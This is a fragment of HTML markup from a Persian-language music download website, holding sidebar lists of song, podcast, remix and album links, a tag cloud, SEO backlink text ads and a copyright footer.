<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید ادی عطار و مروارید &#8211; میبری دلو" href="http://www.persian-star.net/eddie-attar-mibari-delo-ft-morvarid/">دانلود آهنگ جدید ادی عطار و مروارید &#8211; میبری دلو</a></li>
<li><a title="دانلود آهنگ ارشیا رضوانی بنام بذار همه بدونن" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d8%b1%d8%b4%db%8c%d8%a7-%d8%b1%d8%b6%d9%88%d8%a7%d9%86%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%a8%d8%b0%d8%a7%d8%b1-%d9%87%d9%85%d9%87/">دانلود آهنگ ارشیا رضوانی بنام بذار همه بدونن</a></li>
<li><a title="دانلود آهنگ منو نشناختی از علیرضا گودرزی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86%d9%88-%d9%86%d8%b4%d9%86%d8%a7%d8%ae%d8%aa%db%8c-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%da%af%d9%88%d8%af%d8%b1/">دانلود آهنگ منو نشناختی از علیرضا گودرزی رادیو جوان</a></li>
<li><a title="دانلود آهنگ بگو نه از پوریا احسانی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%da%af%d9%88-%d9%86%d9%87-%d8%a7%d8%b2-%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d8%a7%d8%ad%d8%b3%d8%a7%d9%86%db%8c-%d8%b1%d8%a7%d8%af%db%8c/">دانلود آهنگ بگو نه از پوریا احسانی رادیو جوان</a></li>
<li><a title="دانلود آهنگ گذشت از قادر زارعی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%af%d8%b0%d8%b4%d8%aa-%d8%a7%d8%b2-%d9%82%d8%a7%d8%af%d8%b1-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88/">دانلود آهنگ گذشت از قادر زارعی رادیو جوان</a></li>
<li><a title="دانلود موزیک ویدیو جدید باران &#8211; خاطره سازی" href="http://www.persian-star.net/baran-khatere-sazi-video/">دانلود موزیک ویدیو جدید باران &#8211; خاطره سازی</a></li>
<li><a title="دانلود آهنگ جدید Murat Boz بنام Kalben" href="http://www.persian-star.net/murat-boz-kalben/">دانلود آهنگ جدید Murat Boz بنام Kalben</a></li>
<li><a title="دانلود آهنگ جدید سینا مافی (تیک تاک) و آرما و امیرعلی A2 &#8211; مثبت 18" href="http://www.persian-star.net/sina-mafee-mosbate-18-ft-arma-and-a2/">دانلود آهنگ جدید سینا مافی (تیک تاک) و آرما و امیرعلی A2 &#8211; مثبت 18</a></li>
<li><a title="دانلود آهنگ جدید شایع &#8211; اینترو (اینجانب)" href="http://www.persian-star.net/shayea-intro-injaneb/">دانلود آهنگ جدید شایع &#8211; اینترو (اینجانب)</a></li>
<li><a title="دانلود آهنگ دختر خوب از سیاوش پالاهنگ رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%ae%d8%aa%d8%b1-%d8%ae%d9%88%d8%a8-%d8%a7%d8%b2-%d8%b3%db%8c%d8%a7%d9%88%d8%b4-%d9%be%d8%a7%d9%84%d8%a7%d9%87%d9%86%da%af-%d8%b1/">دانلود آهنگ دختر خوب از سیاوش پالاهنگ رادیو جوان</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>